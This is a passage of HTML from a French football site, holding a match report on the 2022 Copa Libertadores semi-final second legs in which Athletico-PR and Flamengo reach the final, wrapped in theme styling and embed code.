</a></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row" ><style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}@media (min-width:768px){.tdi_64{margin-left:-30px;margin-right:-30px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-20px;margin-right:-20px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-right:-20px!important;margin-left:-20px!important}}</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_67 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" ><style>.tdi_67{margin-bottom:0px!important}@media (max-width:767px){.tdi_67{margin-right:-20px!important;margin-left:-20px!important}}</style><style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_67 .tdb-featured-image-bg{background:url('https://garrafootball.com/wp-content/uploads/2022/09/demi-finales-libertadores-2022-scaled.jpg.webp');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:50%}.tdi_67 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_67 .tdb-featured-image-bg{background-attachment:scroll}.tdi_67 .tdb-featured-image-bg:hover:before{opacity:0}@media (max-width:767px){.tdi_67 .tdb-featured-image-bg{padding-bottom:55%}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_68" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_69  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_69,.tdi_69 .tdc-columns{min-height:0}#tdi_68.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_68.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_69,.tdi_69 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_69 .tdc-columns{width:100%}.tdi_69:before,.tdi_69:after{display:none}@media (min-width:768px){.tdi_69{margin-left:-30px;margin-right:-30px}.tdi_69 .tdc-row-video-background-error,.tdi_69>.vc_column,.tdi_69>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_69{margin-left:-20px;margin-right:-20px}.tdi_69 .tdc-row-video-background-error,.tdi_69>.vc_column,.tdi_69>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_69{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:40px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_69 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_69{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_69{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_68_rand_style td-element-style" ><style>.tdi_68_rand_style{background-color:var(--white-forest-beat)!important}</style></div><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_72 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_72" ><style>.tdi_72{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-70px;width:calc(100% + (2 * 70px));max-width:none!important}.tdi_72 .alignleft{margin-left:-70px}.tdi_72 .alignright{margin-right:-70px}.tdi_72,.tdi_72>p,.tdi_72 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--global-forest-beat)!important;font-size:18px!important;line-height:1.6!important}.tdi_72 h1{font-family:var(--global-forest-beat)!important;font-size:2.222px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h2{font-family:var(--global-forest-beat)!important;font-size:24px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h3:not(.tds-locker-title){font-family:var(--global-forest-beat)!important;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h4{font-family:var(--global-forest-beat)!important;font-size:1.333px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h5{font-family:var(--global-forest-beat)!important;font-size:1.111px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h6{font-family:var(--global-forest-beat)!important;font-size:1.111px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 .tdb-block-inner blockquote p{font-family:var(--global-forest-beat)!important;font-size:1.333px!important;line-height:1.3!important;font-weight:700!important}.tdi_72,.tdi_72 p{color:var(--dark-green-forest-beat)}.tdi_72 h1,.tdi_72 h2,.tdi_72 h3:not(.tds-locker-title),.tdi_72 h4,.tdi_72 h5,.tdi_72 h6{color:var(--dark-green-forest-beat)}.tdi_72 a:not(.wp-block-button__link):hover{color:var(--transparent-dark-green-3-forest-beat)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-30px;width:calc(100% + (2 * 30px));max-width:none!important}.tdi_72 .alignleft{margin-left:-30px}.tdi_72 .alignright{margin-right:-30px}}@media (min-width:768px) and (max-width:1018px){.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-40px;width:calc(100% + (2 * 40px));max-width:none!important}.tdi_72 .alignleft{margin-left:-40px}.tdi_72 .alignright{margin-right:-40px}.tdi_72,.tdi_72>p,.tdi_72 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}}@media (max-width:767px){.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}.tdi_72 .alignleft{margin-left:-20px}.tdi_72 .alignright{margin-right:-20px}.tdi_72,.tdi_72>p,.tdi_72 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}}</style><div class="tdb-block-inner td-fix-index"><p>On aura droit à un nouveau duel 100% brésilien en finale de Copa Libertadores ! L&rsquo;Athletico a confirmé sa belle victoire du match aller en arrachant le match nul face au double champion en titre Palmeiras tandis que Flamengo, largement vainqueur à Buenos Aires, s&rsquo;est une nouvelle fois imposé contre Vélez Sarsfield. On revient sur ce qu&rsquo;il s&rsquo;est passé.</p><h2 class="wp-block-heading">Les résumés des demi-finales retour de Copa Libertadores</h2><p>L&rsquo;Athletico-PR disputera une nouvelle finale de Copa Libertadores après 17 ans, un exploit déjà grandiose en soi, mais qui gagne en importance au vu de l&rsquo;adversaire qu&rsquo;il a dû éliminer. Mardi soir, dans un Allianz Parque plein à craquer, le <em>Furacão </em>a arraché un match nul 2-2 face à Palmeiras, double champion en titre de la compétition, et s&rsquo;est qualifié pour la grande finale grâce à l&rsquo;avantage acquis lors de <a href="https://garrafootball.com/copa-libertadores-2022-demi-finales-aller/" target="_blank" rel="noreferrer noopener">la victoire 1-0 au match aller à Curitiba</a>.</p><p>Palmeiras a montré son état d&rsquo;esprit de gagnant en ouvrant le score dès le début du match, par l&rsquo;intermédiaire de Gustavo Scarpa, avant d&rsquo;aggraver le score en seconde période grâce à un but de Gustavo Gómez, malgré une infériorité numérique depuis la fin de la première mi-temps, lorsque Murilo s&rsquo;est fait expulser, au grand dam de l&rsquo;entraîneur Abel Ferreira. Cependant, l&rsquo;Athletico ne s&rsquo;est pas laissé abattre, et a profité du fait d&rsquo;avoir un joueur supplémentaire sur le terrain pour aller chercher l&rsquo;égalisation avec des buts de Pablo et Terans. Palmeiras aura tout tenter pour décrocher une troisième finale consécutive, mais n&rsquo;a pas marqué par manque de réussite, ou simplement pour son manque d&rsquo;efficacité.</p><p>Suspendu, l&rsquo;entraîneur de l&rsquo;équipe, Felipe Scolari, a vibré depuis les tribunes et cherchera à décrocher le troisième titre de Libertadores de sa carrière &#8211; il l&rsquo;a remporté pour Grêmio et Palmeiras. L&rsquo;Athletico, quant à lui, cherchera à remporter sa première Libertadores, lors de sa deuxième finale, après avoir perdu en 2005 contre São Paulo.</p><p>Cette qualification pour la grande finale concrétise la montée en puissance du club, qui a remporté la Copa Sudamericana en 2018 avant de rééditer l&rsquo;exploit en 2021. Et si c&rsquo;était l&rsquo;année du <em>Furacão </em>?</p><figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_XqoxFXdBIqU"><div id="lyte_XqoxFXdBIqU" data-src="//i.ytimg.com/vi/XqoxFXdBIqU/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/XqoxFXdBIqU" rel="nofollow"><img fetchpriority="high" decoding="async" src="https://i.ytimg.com/vi/XqoxFXdBIqU/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><figcaption></figcaption></figure><p>Le suspens était moindre dans cette confrontation entre Flamengo et Vélez. Dès l&rsquo;instant où Everton Ribeiro avait inscrit le deuxième but de son équipe au stade José Amalfitani, Flamengo a su qu&rsquo;il disputerait une nouvelle finale de la CONMEBOL Libertadores. La deuxième d&rsquo;affilée. La troisième en quatre ans. Pour une revanche contre Palmeiras ? Eh bien non, cela sera finalement contre le surprenant Athletico. En tout cas, l&rsquo;atmosphère était détendue au Maracana pour ce match retour.</p><p>À ce stade, il faut admettre que Pedro est l&rsquo;un des meilleurs joueurs du tournoi. Il est le roi de la compétition, avec 12 buts en 12 matchs. Le Erling Haaland du continent américain. Il a inscrit le but égalisateur après que son équipe se soit fait une petite frayeur avec l&rsquo;ouverture du score de Lucas Pratto pour Vélez. Puis après s&rsquo;être débarrasser de son défenseur d&rsquo;un joli petit pont, il a servi Marinho qui a inscrit le but du 2-1.</p><p>Champions en 2019, les <em>Rubro-Negros</em> se sont ainsi assurés une place en finale de la compétition sud-américaine avec un score cumulé de 6-1, où ils affronteront l&rsquo;Athletico-PR, le 29 octobre prochain à Guayaquil, en Equateur.</p><figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_kmuTt9sN1y0"><div id="lyte_kmuTt9sN1y0" data-src="//i.ytimg.com/vi/kmuTt9sN1y0/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/kmuTt9sN1y0" rel="nofollow"><img decoding="async" src="https://i.ytimg.com/vi/kmuTt9sN1y0/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><figcaption></figcaption></figure><h2 class="wp-block-heading">Le chemin vers la gloire</h2><figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper"><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="es" dir="ltr">🤩 ¡El camino a la <a href="https://twitter.com/hashtag/GloriaEterna?src=hash&amp;ref_src=twsrc%5Etfw">#GloriaEterna</a>! El cuadro de la CONMEBOL <a href="https://twitter.com/hashtag/Libertadores?src=hash&amp;ref_src=twsrc%5Etfw">#Libertadores</a> 2022. <br><br>🔜🇧🇷🏆 <a href="https://twitter.com/Flamengo?ref_src=twsrc%5Etfw">@flamengo</a> y <a href="https://twitter.com/AthleticoPR?ref_src=twsrc%5Etfw">@AthleticoPR</a> jugarán la Final el 29/10 en Guayaquil. <a href="https://t.co/djCtQwkbQD">pic.twitter.com/djCtQwkbQD</a></p>&mdash; CONMEBOL Libertadores (@Libertadores) <a href="https://twitter.com/Libertadores/status/1567701697207623681?ref_src=twsrc%5Etfw">September 8, 2022</a></blockquote><script type="litespeed/javascript" data-src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> </div></figure><p><strong>A lire aussi :</strong></p><ul class="wp-block-list"><li><a href="https://garrafootball.com/copa-libertadores-2022-quarts-de-finale/" target="_blank" rel="noreferrer noopener">Copa Libertadores 2022 : quarts de finale</a></li></ul></div></div></div></div></div></div><div id="tdi_73" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_74,.tdi_74 .tdc-columns{min-height:0}#tdi_73.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_73.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_74,.tdi_74 .tdc-columns{display:block}.tdi_74 .tdc-columns{width:100%}.tdi_74:before,.tdi_74:after{display:table}.tdi_74{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:60px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_74 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_74{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_74{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_73_rand_style td-element-style" ><style>.tdi_73_rand_style{background-color:var(--light-green-forest-beat)!important}</style></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_77 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77" ><style>.tdi_77{margin-bottom:0px!important}</style><style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_77 .tdb-author-name-wrap{align-items:baseline}.tdi_77 .tdb-author-by{margin-right:5px;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1.4!important}.tdi_77 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .tdb-author-name{color:#000;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdb-author-by{font-size:14px!important}.tdi_77 .tdb-author-name{font-size:14px!important}}@media (max-width:767px){.tdi_77 .tdb-author-by{font-size:14px!important}.tdi_77 .tdb-author-name{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">Written by</span> <a class="tdb-author-name" href="https://garrafootball.com/author/lamafootball/">Steve André</a></div></div></div><div class="td_block_wrap tdb_single_taxonomies tdi_78 tdb_single_categories td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_78" ><style>.tdi_78{margin-top:25px!important;margin-bottom:-8px!important}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-top:20px!important;margin-bottom:-6px!important}}@media (max-width:767px){.tdi_78{margin-top:20px!important;margin-bottom:-6px!important}}</style><style>.td-theme-wrap .tdi_78 .tdb-category{justify-content:flex-start;align-items:flex-start}.tdi_78 .tdb-cat-text{margin-right:10px}.tdi_78 .tdb-entry-category{padding:8px 12px;margin:0 10px 8px 0;color:var(--dark-green-forest-beat)!important;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1!important;font-weight:400!important}.tdi_78 .tdb-cat-bg{border-width:2px;background-color:rgba(0,0,0,0)!important;border-color:var(--transparent-dark-green-2-forest-beat)!important}.tdi_78 .tdb-entry-category:hover{color:var(--dark-green-forest-beat)!important}.tdi_78 .tdb-entry-category:hover .tdb-cat-cf{color:var(--dark-green-forest-beat)}.tdi_78 .tdb-cat-bg:before{background-color:rgba(0,0,0,0)}.tdi_78 .tdb-entry-category:hover .tdb-cat-bg{border-color:var(--transparent-dark-green-3-forest-beat)!important}.tdi_78 .tdb-cat-sep{font-size:14px;margin:0 0px;top:0px}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdb-entry-category{padding:7px 10px 6px;margin:0 8px 6px 0;font-size:14px!important}}@media (max-width:767px){.tdi_78 .tdb-entry-category{padding:7px 10px 6px;margin:0 8px 6px 0;font-size:14px!important}}</style><div class="tdb-category td-fix-index"></div></div></div></div></div></div><div id="tdi_79" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}#tdi_79.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_79.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_80,.tdi_80 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:none}@media (min-width:768px){.tdi_80{margin-left:-30px;margin-right:-30px}.tdi_80 .tdc-row-video-background-error,.tdi_80>.vc_column,.tdi_80>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_80{margin-left:-20px;margin-right:-20px}.tdi_80 .tdc-row-video-background-error,.tdi_80>.vc_column,.tdi_80>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_80{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:60px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_80 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_80{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_79_rand_style td-element-style" ><style>.tdi_79_rand_style{background-color:var(--white-forest-beat)!important}</style></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_83 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><style>.tdi_83{margin-bottom:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:18px!important}}@media (max-width:767px){.tdi_83{margin-bottom:18px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_84 .tdm-title:not(p):not(div){margin:0px}body .tdi_84 .tdm-title{color:var(--transparent-dark-green-3-forest-beat)}.tdi_84 .tdm-title{font-family:var(--global-forest-beat)!important;font-size:22px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-title{font-size:20px!important}}@media (max-width:767px){.tdi_84 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_84 "><h3 class="tdm-title tdm-title-sm">More From Forest Beat</h3></div></div></div></div><div class="vc_row_inner tdi_86  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_86{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_86,.tdi_86 .tdc-inner-columns{display:block}.tdi_86 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_86{margin-left:-20px;margin-right:-20px}.tdi_86>.vc_column_inner,.tdi_86>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_86{margin-left:-15px;margin-right:-15px}.tdi_86>.vc_column_inner,.tdi_86>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}</style><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner>.wpb_wrapper,.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_88{margin-bottom:40px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_flex_block_builder tdi_89 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_89" ><style>.tdi_89{margin-bottom:0px!important}</style><style>.tdb_flex_block_builder{margin-bottom:48px;padding-bottom:0;overflow:visible!important;counter-reset:numbers}.tdb_flex_block_builder .td_block_inner{display:flex;flex-wrap:wrap;height:100%}.tdb_flex_block_builder .td-module-container{position:relative;height:100%;transition:background-color .2s ease-in-out,box-shadow .2s ease-in-out,border-color .2s ease-in-out}.tdb_flex_block_builder .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_flex_block_builder .td_block_inner .td-module-container>[class*='tdc-zone'],.tdb_flex_block_builder .td_block_inner .td-module-container>[class*='tdc-zone']>.tdc_zone{height:100%}.tdb_flex_block_builder .td_block_inner .td-module-container>[class*='tdc-zone']>.tdc_zone{display:flex;flex-direction:column}.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row:not([class*='stretch_row_']),.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row-composer:not([class*='stretch_row_']){width:100%!important;max-width:1240px!important}.tdb_flex_block_builder .td-load-more-wrap,.tdb_flex_block_builder .td-next-prev-wrap{margin:20px 0 0}.tdb_flex_block_builder .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_flex_block_builder .td-block-missing-settings{width:100%}.tdb_flex_block_builder .tdb-module-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb_flex_block_builder .tdb-module-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdb_flex_block_builder .td-module-container:hover .tdb-module-tpl-edit-btns{display:flex}.tdi_89 .td_module_wrap{width:50%;float:left;padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_89 .td_module_wrap{float:right}.tdi_89 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_89 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_89 .td_block_inner{margin-left:-20px;margin-right:-20px;justify-content:flex-start;align-items:stretch}.tdi_89 .td-block-missing-settings{margin-left:20px;margin-right:20px}.tdi_89 .td-module-container:before{bottom:-20px}@media (max-width:767px){.tdb_flex_block_builder .td_block_inner .td_module_wrap .td-container,.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row,.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row-composer{padding-left:0;padding-right:0}.tdb_flex_block_builder .td_block_inner .td_module_wrap .td-pb-row>.td-element-style{width:100%!important;left:0!important;transform:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important;padding-bottom:20px;margin-bottom:20px}.tdi_89 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_89 .td-module-container:before{bottom:-20px}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px}.tdi_89 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_89 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_89 .td-block-missing-settings{margin-left:15px;margin-right:15px}.tdi_89 .td-module-container:before{bottom:-15px}}@media (max-width:767px){.tdi_89 .td_module_wrap{width:100%;float:left;padding-bottom:15px!important;margin-bottom:15px!important;padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px}.rtl .tdi_89 .td_module_wrap{float:right}.tdi_89 